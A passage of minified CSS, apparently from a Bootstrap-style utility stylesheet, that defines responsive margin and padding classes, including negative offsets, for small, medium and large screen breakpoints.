.5rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-3.5rem!important}.m-sm-n9{margin:-4rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-4rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-4rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-4rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-4rem!important}.m-sm-n10{margin:-4.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-4.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-4.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-4.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-4.5rem!important}.m-sm-n11{margin:-5rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-5rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-5rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-5rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-5rem!important}.m-sm-n12{margin:-5.5rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-5.5rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-5.5rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-5.5rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-5.5rem!important}.m-sm-n13{margin:-6rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-6rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-6rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-6rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-6rem!important}.m-sm-n14{margin:-6.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-6.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-6.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-6.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-6.5rem!important}.m-sm-n15{margin:-7rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-7rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-7rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-7rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-7rem!important}.m-sm-n16{margin:-8rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-8rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-8rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-8rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-8rem!important}.m-sm-n17{margin:-9rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-9rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-9rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-9rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-9rem!important}.m-sm-n18{margin:-10rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-10rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-10rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-10rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-10rem!important}.m-sm-n19{margin:-10.6rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-10.6rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-10.6rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-10.6rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-10.6rem!important}.m-sm-n20{margin:-12.4rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-12.4rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-12.4rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-12.4rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-12.4rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:2rem!important}.mt-md-5,.my-md-5{margin-top:2rem!important}.mr-md-5,.mx-md-5{margin-right:2rem!important}.mb-md-5,.my-md-5{margin-bottom:2rem!important}.ml-md-5,.mx-md-5{margin-left:2rem!important}.m-md-0dot5{margin:.143rem!important}.mt-md-0dot5,.my-md-0dot5{margin-top:.143rem!important}.mr-md-0dot5,.mx-md-0dot5{margin-right:.143rem!important}.mb-md-0dot5,.my-md-0dot5{margin-bottom:.143rem!important}.ml-md-0dot5,.mx-md-0dot5{margin-left:.143rem!important}.m-md-6{margin:2.5rem!important}.mt-md-6,.my-md-6{margin-top:2.5rem!important}.mr-md-6,.mx-md-6{margin-right:2.5rem!important}.mb-md-6,.my-md-6{margin-bottom:2.5rem!important}.ml-md-6,.mx-md-6{margin-left:2.5rem!important}.m-md-7{margin:3rem!important}.mt-md-7,.my-md-7{margin-top:3rem!important}.mr-md-7,.mx-md-7{margin-right:3rem!important}.mb-md-7,.my-md-7{margin-bottom:3rem!important}.ml-md-7,.mx-md-7{margin-left:3rem!important}.m-md-8{margin:3.5rem!important}.mt-md-8,.my-md-8{margin-top:3.5rem!important}.mr-md-8,.mx-md-8{margin-right:3.5rem!important}.mb-md-8,.my-md-8{margin-bottom:3.5rem!important}.ml-md-8,.mx-md-8{margin-left:3.5rem!important}.m-md-9{margin:4rem!important}.mt-md-9,.my-md-9{margin-top:4rem!important}.mr-md-9,.mx-md-9{margin-right:4rem!important}.mb-md-9,.my-md-9{margin-bottom:4rem!important}.ml-md-9,.mx-md-9{margin-left:4rem!important}.m-md-10{margin:4.5rem!important}.mt-md-10,.my-md-10{margin-top:4.5rem!important}.mr-md-10,.mx-md-10{margin-right:4.5rem!important}.mb-md-10,.my-md-10{margin-bottom:4.5rem!important}.ml-md-10,.mx-md-10{margin-left:4.5rem!important}.m-md-11{margin:5rem!important}.mt-md-11,.my-md-11{margin-top:5rem!important}.mr-md-11,.mx-md-11{margin-right:5rem!important}.mb-md-11,.my-md-11{margin-bottom:5rem!important}.ml-md-11,.mx-md-11{margin-left:5rem!important}.m-md-12{margin:5.5rem!important}.mt-md-12,.my-md-12{margin-top:5.5rem!important}.mr-md-12,.mx-md-12{margin-right:5.5rem!important}.mb-md-12,.my-md-12{margin-bottom:5.5rem!important}.ml-md-12,.mx-md-12{margin-left:5.5rem!important}.m-md-13{margin:6rem!important}.mt-md-13,.my-md-13{margin-top:6rem!important}.mr-md-13,.mx-md-13{margin-right:6rem!important}.mb-md-13,.my-md-13{margin-bottom:6rem!important}.ml-md-13,.mx-md-13{margin-left:6rem!important}.m-md-14{margin:6.5rem!important}.mt-md-14,.my-md-14{margin-top:6.5rem!important}.mr-md-14,.mx-md-14{margin-right:6.5rem!important}.mb-md-14,.my-md-14{margin-bottom:6.5rem!important}.ml-md-14,.mx-md-14{margin-left:6.5rem!important}.m-md-15{margin:7rem!important}.mt-md-15,.my-md-15{margin-top:7rem!important}.mr-md-15,.mx-md-15{margin-right:7rem!important}.mb-md-15,.my-md-15{margin-bottom:7rem!important}.ml-md-15,.mx-md-15{margin-left:7rem!important}.m-md-16{margin:8rem!important}.mt-md-16,.my-md-16{margin-top:8rem!important}.mr-md-16,.mx-md-16{margin-right:8rem!important}.mb-md-16,.my-md-16{margin-bottom:8rem!important}.ml-md-16,.mx-md-16{margin-left:8rem!important}.m-md-17{margin:9rem!important}.mt-md-17,.my-md-17{margin-top:9rem!important}.mr-md-17,.mx-md-17{margin-right:9rem!important}.mb-md-17,.my-md-17{margin-bottom:9rem!important}.ml-md-17,.mx-md-17{margin-left:9rem!important}.m-md-18{margin:10rem!important}.mt-md-18,.my-md-18{margin-top:10rem!important}.mr-md-18,.mx-md-18{margin-right:10rem!important}.mb-md-18,.my-md-18{margin-bottom:10rem!important}.ml-md-18,.mx-md-18{margin-left:10rem!important}.m-md-19{margin:10.6rem!important}.mt-md-19,.my-md-19{margin-top:10.6rem!important}.mr-md-19,.mx-md-19{margin-right:10.6rem!important}.mb-md-19,.my-md-19{margin-bottom:10.6rem!important}.ml-md-19,.mx-md-19{margin-left:10.6rem!important}.m-md-20{margin:12.4rem!important}.mt-md-20,.my-md-20{margin-top:12.4rem!important}.mr-md-20,.mx-md-20{margin-right:12.4rem!important}.mb-md-20,.my-md-20{margin-bottom:12.4rem!important}.ml-md-20,.mx-md-20{margin-left:12.4rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:2rem!important}.pt-md-5,.py-md-5{padding-top:2rem!important}.pr-md-5,.px-md-5{padding-right:2rem!important}.pb-md-5,.py-md-5{padding-bottom:2rem!important}.pl-md-5,.px-md-5{padding-left:2rem!important}.p-md-0dot5{padding:.143rem!important}.pt-md-0dot5,.py-md-0dot5{padding-top:.143rem!important}.pr-md-0dot5,.px-md-0dot5{padding-right:.143rem!important}.pb-md-0dot5,.py-md-0dot5{padding-bottom:.143rem!important}.pl-md-0dot5,.px-md-0dot5{padding-left:.143rem!important}.p-md-6{padding:2.5rem!important}.pt-md-6,.py-md-6{padding-top:2.5rem!important}.pr-md-6,.px-md-6{padding-right:2.5rem!important}.pb-md-6,.py-md-6{padding-bottom:2.5rem!important}.pl-md-6,.px-md-6{padding-left:2.5rem!important}.p-md-7{padding:3rem!important}.pt-md-7,.py-md-7{padding-top:3rem!important}.pr-md-7,.px-md-7{padding-right:3rem!important}.pb-md-7,.py-md-7{padding-bottom:3rem!important}.pl-md-7,.px-md-7{padding-left:3rem!important}.p-md-8{padding:3.5rem!important}.pt-md-8,.py-md-8{padding-top:3.5rem!important}.pr-md-8,.px-md-8{padding-right:3.5rem!important}.pb-md-8,.py-md-8{padding-bottom:3.5rem!important}.pl-md-8,.px-md-8{padding-left:3.5rem!important}.p-md-9{padding:4rem!important}.pt-md-9,.py-md-9{padding-top:4rem!important}.pr-md-9,.px-md-9{padding-right:4rem!important}.pb-md-9,.py-md-9{padding-bottom:4rem!important}.pl-md-9,.px-md-9{padding-left:4rem!important}.p-md-10{padding:4.5rem!important}.pt-md-10,.py-md-10{padding-top:4.5rem!important}.pr-md-10,.px-md-10{padding-right:4.5rem!important}.pb-md-10,.py-md-10{padding-bottom:4.5rem!important}.pl-md-10,.px-md-10{padding-left:4.5rem!important}.p-md-11{padding:5rem!important}.pt-md-11,.py-md-11{padding-top:5rem!important}.pr-md-11,.px-md-11{padding-right:5rem!important}.pb-md-11,.py-md-11{padding-bottom:5rem!important}.pl-md-11,.px-md-11{padding-left:5rem!important}.p-md-12{padding:5.5rem!important}.pt-md-12,.py-md-12{padding-top:5.5rem!important}.pr-md-12,.px-md-12{padding-right:5.5rem!important}.pb-md-12,.py-md-12{padding-bottom:5.5rem!important}.pl-md-12,.px-md-12{padding-left:5.5rem!important}.p-md-13{padding:6rem!important}.pt-md-13,.py-md-13{padding-top:6rem!important}.pr-md-13,.px-md-13{padding-right:6rem!important}.pb-md-13,.py-md-13{padding-bottom:6rem!important}.pl-md-13,.px-md-13{padding-left:6rem!important}.p-md-14{padding:6.5rem!important}.pt-md-14,.py-md-14{padding-top:6.5rem!important}.pr-md-14,.px-md-14{padding-right:6.5rem!important}.pb-md-14,.py-md-14{padding-bottom:6.5rem!important}.pl-md-14,.px-md-14{padding-left:6.5rem!important}.p-md-15{padding:7rem!important}.pt-md-15,.py-md-15{padding-top:7rem!important}.pr-md-15,.px-md-15{padding-right:7rem!important}.pb-md-15,.py-md-15{padding-bottom:7rem!important}.pl-md-15,.px-md-15{padding-left:7rem!important}.p-md-16{padding:8rem!important}.pt-md-16,.py-md-16{padding-top:8rem!important}.pr-md-16,.px-md-16{padding-right:8rem!important}.pb-md-16,.py-md-16{padding-bottom:8rem!important}.pl-md-16,.px-md-16{padding-left:8rem!important}.p-md-17{padding:9rem!important}.pt-md-17,.py-md-17{padding-top:9rem!important}.pr-md-17,.px-md-17{padding-right:9rem!important}.pb-md-17,.py-md-17{padding-bottom:9rem!important}.pl-md-17,.px-md-17{padding-left:9rem!important}.p-md-18{padding:10rem!important}.pt-md-18,.py-md-18{padding-top:10rem!important}.pr-md-18,.px-md-18{padding-right:10rem!important}.pb-md-18,.py-md-18{padding-bottom:10rem!important}.pl-md-18,.px-md-18{padding-left:10rem!important}.p-md-19{padding:10.6rem!important}.pt-md-19,.py-md-19{padding-top:10.6rem!important}.pr-md-19,.px-md-19{padding-right:10.6rem!important}.pb-md-19,.py-md-19{padding-bottom:10.6rem!important}.pl-md-19,.px-md-19{padding-left:10.6rem!important}.p-md-20{padding:12.4rem!important}.pt-md-20,.py-md-20{padding-top:12.4rem!important}.pr-md-20,.px-md-20{padding-right:12.4rem!important}.pb-md-20,.py-md-20{padding-bottom:12.4rem!important}.pl-md-20,.px-md-20{padding-left:12.4rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-2rem!important}.mt-md-n5,.my-md-n5{margin-top:-2rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2rem!important}.m-md-n6{margin:-2.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-2.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-2.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-2.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-2.5rem!important}.m-md-n7{margin:-3rem!important}.mt-md-n7,.my-md-n7{margin-top:-3rem!important}.mr-md-n7,.mx-md-n7{margin-right:-3rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-3rem!important}.ml-md-n7,.mx-md-n7{margin-left:-3rem!important}.m-md-n8{margin:-3.5rem!important}.mt-md-n8,.my-md-n8{margin-top:-3.5rem!important}.mr-md-n8,.mx-md-n8{margin-right:-3.5rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-3.5rem!important}.ml-md-n8,.mx-md-n8{margin-left:-3.5rem!important}.m-md-n9{margin:-4rem!important}.mt-md-n9,.my-md-n9{margin-top:-4rem!important}.mr-md-n9,.mx-md-n9{margin-right:-4rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-4rem!important}.ml-md-n9,.mx-md-n9{margin-left:-4rem!important}.m-md-n10{margin:-4.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-4.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-4.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-4.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-4.5rem!important}.m-md-n11{margin:-5rem!important}.mt-md-n11,.my-md-n11{margin-top:-5rem!important}.mr-md-n11,.mx-md-n11{margin-right:-5rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-5rem!important}.ml-md-n11,.mx-md-n11{margin-left:-5rem!important}.m-md-n12{margin:-5.5rem!important}.mt-md-n12,.my-md-n12{margin-top:-5.5rem!important}.mr-md-n12,.mx-md-n12{margin-right:-5.5rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-5.5rem!important}.ml-md-n12,.mx-md-n12{margin-left:-5.5rem!important}.m-md-n13{margin:-6rem!important}.mt-md-n13,.my-md-n13{margin-top:-6rem!important}.mr-md-n13,.mx-md-n13{margin-right:-6rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-6rem!important}.ml-md-n13,.mx-md-n13{margin-left:-6rem!important}.m-md-n14{margin:-6.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-6.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-6.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-6.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-6.5rem!important}.m-md-n15{margin:-7rem!important}.mt-md-n15,.my-md-n15{margin-top:-7rem!important}.mr-md-n15,.mx-md-n15{margin-right:-7rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-7rem!important}.ml-md-n15,.mx-md-n15{margin-left:-7rem!important}.m-md-n16{margin:-8rem!important}.mt-md-n16,.my-md-n16{margin-top:-8rem!important}.mr-md-n16,.mx-md-n16{margin-right:-8rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-8rem!important}.ml-md-n16,.mx-md-n16{margin-left:-8rem!important}.m-md-n17{margin:-9rem!important}.mt-md-n17,.my-md-n17{margin-top:-9rem!important}.mr-md-n17,.mx-md-n17{margin-right:-9rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-9rem!important}.ml-md-n17,.mx-md-n17{margin-left:-9rem!important}.m-md-n18{margin:-10rem!important}.mt-md-n18,.my-md-n18{margin-top:-10rem!important}.mr-md-n18,.mx-md-n18{margin-right:-10rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-10rem!important}.ml-md-n18,.mx-md-n18{margin-left:-10rem!important}.m-md-n19{margin:-10.6rem!important}.mt-md-n19,.my-md-n19{margin-top:-10.6rem!important}.mr-md-n19,.mx-md-n19{margin-right:-10.6rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-10.6rem!important}.ml-md-n19,.mx-md-n19{margin-left:-10.6rem!important}.m-md-n20{margin:-12.4rem!important}.mt-md-n20,.my-md-n20{margin-top:-12.4rem!important}.mr-md-n20,.mx-md-n20{margin-right:-12.4rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-12.4rem!important}.ml-md-n20,.mx-md-n20{margin-left:-12.4rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:2rem!important}.mt-lg-5,.my-lg-5{margin-top:2rem!important}.mr-lg-5,.mx-lg-5{margin-right:2rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2rem!important}.ml-lg-5,.mx-lg-5{margin-left:2rem!important}.m-lg-0dot5{margin:.143rem!important}.mt-lg-0dot5,.my-lg-0dot5{margin-top:.143rem!important}.mr-lg-0dot5,.mx-lg-0dot5{margin-right:.143rem!important}.mb-lg-0dot5,.my-lg-0dot5{margin-bottom:.143rem!important}.ml-lg-0dot5,.mx-lg-0dot5{margin-left:.143rem!important}.m-lg-6{margin:2.5rem!important}.mt-lg-6,.my-lg-6{margin-top:2.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:2.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:2.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:2.5rem!important}.m-lg-7{margin:3rem!important}.mt-lg-7,.my-lg-7{margin-top:3rem!important}.mr-lg-7,.mx-lg-7{margin-right:3rem!important}.mb-lg-7,.my-lg-7{margin-bottom:3rem!important}.ml-lg-7,.mx-lg-7{margin-left:3rem!important}.m-lg-8{margin:3.5rem!important}.mt-lg-8,.my-lg-8{margin-top:3.5rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.5rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.5rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.5rem!important}.m-lg-9{margin:4rem!important}.mt-lg-9,.my-lg-9{margin-top:4rem!important}.mr-lg-9,.mx-lg-9{margin-right:4rem!important}.mb-lg-9,.my-lg-9{margin-bottom:4rem!important}.ml-lg-9,.mx-lg-9{margin-left:4rem!important}.m-lg-10{margin:4.5rem!important}.mt-lg-10,.my-lg-10{margin-top:4.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:4.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:4.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:4.5rem!important}.m-lg-11{margin:5rem!important}.mt-lg-11,.my-lg-11{margin-top:5rem!important}.mr-lg-11,.mx-lg-11{margin-right:5rem!important}.mb-lg-11,.my-lg-11{margin-bottom:5rem!important}.ml-lg-11,.mx-lg-11{margin-left:5rem!important}.m-lg-12{margin:5.5rem!important}.mt-lg-12,.my-lg-12{margin-top:5.5rem!important}.mr-lg-12,.mx-lg-12{margin-right:5.5rem!important}.mb-lg-12,.my-lg-12{margin-bottom:5.5rem!important}.ml-lg-12,.mx-lg-12{margin-left:5.5rem!important}.m-lg-13{margin:6rem!important}.mt-lg-13,.my-lg-13{margin-top:6rem!important}.mr-lg-13,.mx-lg-13{margin-right:6rem!important}.mb-lg-13,.my-lg-13{margin-bottom:6rem!important}.ml-lg-13,.mx-lg-13{margin-left:6rem!important}.m-lg-14{margin:6.5rem!important}.mt-lg-14,.my-lg-14{margin-top:6.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:6.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:6.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:6.5rem!important}.m-lg-15{margin:7rem!important}.mt-lg-15,.my-lg-15{margin-top:7rem!important}.mr-lg-15,.mx-lg-15{margin-right:7rem!important}.mb-lg-15,.my-lg-15{margin-bottom:7rem!important}.ml-lg-15,.mx-lg-15{margin-left:7rem!important}.m-lg-16{margin:8rem!important}.mt-lg-16,.my-lg-16{margin-top:8rem!important}.mr-lg-16,.mx-lg-16{margin-right:8rem!important}.mb-lg-16,.my-lg-16{margin-bottom:8rem!important}.ml-lg-16,.mx-lg-16{margin-left:8rem!important}.m-lg-17{margin:9rem!important}.mt-lg-17,.my-lg-17{margin-top:9rem!important}.mr-lg-17,.mx-lg-17{margin-right:9rem!important}.mb-lg-17,.my-lg-17{margin-bottom:9rem!important}.ml-lg-17,.mx-lg-17{margin-left:9rem!important}.m-lg-18{margin:10rem!important}.mt-lg-18,.my-lg-18{margin-top:10rem!important}.mr-lg-18,.mx-lg-18{margin-right:10rem!important}.mb-lg-18,.my-lg-18{margin-bottom:10rem!important}.ml-lg-18,.mx-lg-18{margin-left:10rem!important}.m-lg-19{margin:10.6rem!important}.mt-lg-19,.my-lg-19{margin-top:10.6rem!important}.mr-lg-19,.mx-lg-19{margin-right:10.6rem!important}.mb-lg-19,.my-lg-19{margin-bottom:10.6rem!important}.ml-lg-19,.mx-lg-19{margin-left:10.6rem!important}.m-lg-20{margin:12.4rem!important}.mt-lg-20,.my-lg-20{margin-top:12.4rem!important}.mr-lg-20,.mx-lg-20{margin-right:12.4rem!important}.mb-lg-20,.my-lg-20{margin-bottom:12.4rem!important}.ml-lg-20,.mx-lg-20{margin-left:12.4rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:2rem!important}.pt-lg-5,.py-lg-5{padding-top:2rem!important}.pr-lg-5,.px-lg-5{padding-right:2rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2rem!important}.pl-lg-5,.px-lg-5{padding-left:2rem!important}.p-lg-0dot5{padding:.143rem!important}.pt-lg-0dot5,.py-lg-0dot5{padding-top:.143rem!important}.pr-lg-0dot5,.px-lg-0dot5{padding-right:.143rem!important}.pb-lg-0dot5,.py-lg-0dot5{padding-bottom:.143rem!important}.pl-lg-0dot5,.px-lg-0dot5{padding-left:.143rem!important}.p-lg-6{padding:2.5rem!important}.pt-lg-6,.py-lg-6{padding-top:2.5rem!important}.pr-lg-6,.px-lg-6{padding-right:2.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:2.5rem!important}.pl-lg-6,.px-lg-6{padding-left:2.5rem!important}.p-lg-7{padding:3rem!important}.pt-lg-7,.py-lg-7{padding-top:3rem!important}.pr-lg-7,.px-lg-7{padding-right:3rem!important}.pb-lg-7,.py-lg-7{padding-bottom:3rem!important}.pl-lg-7,.px-lg-7{padding-left:3rem!important}.p-lg-8{padding:3.5rem!important}.pt-lg-8,.py-lg-8{padding-top:3.5rem!important}.pr-lg-8,.px-lg-8{padding-right:3.5rem!important}.pb-lg-8,.py-lg-8{padding-bottom: